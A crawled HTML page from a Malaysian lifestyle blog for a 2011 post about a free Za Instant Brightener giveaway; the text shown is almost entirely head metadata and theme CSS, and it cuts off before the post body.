

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html
body_size: 55881
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wendypua.com/' rel='openid.delegate'/>
<link href='https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html' rel='canonical'/>
<title>Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3 - Wendy Pua | Malaysia Chinese Lifestyle Blogger</title>
<meta content='' name='description'/>
<meta content='Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3, Wendy Pua | Malaysia Chinese Lifestyle Blogger: Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3, Wendy Pua | Malaysia Chinese Lifestyle Blogger' name='keywords'/>
<link href='https://www.wendypua.com/feeds/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='https://www.wendypua.com/feeds/posts/default?alt=rss' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3089328942679798106/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html' property='og:url'/>
<meta content='http://www.everyday.com.my/photo/2011/03/ZA-FREE-Gift.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#f3f3f3;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
